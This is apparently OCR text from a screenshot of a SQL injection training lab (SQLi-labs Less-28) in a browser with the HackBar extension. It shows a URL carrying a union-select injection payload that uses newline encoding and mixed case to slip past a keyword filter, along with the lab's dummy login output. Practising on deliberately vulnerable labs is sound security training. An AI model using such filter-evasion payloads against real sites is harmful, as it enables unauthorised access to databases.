 192.168.75.132/sql/Less-28/?id=4')%0AuNion%0Aall%0AseLect%0A1,2,3%0Aand('1
Welcome Dhakkan
Your Login name:secure
Your Password:crappy
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 4') uNion all seLect 1,2,3 and('1
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.132/sql/Less-28/?id=4')%0AuNion%0Aall%0AseLect%0A1,2,3%0Aand('1
Split URL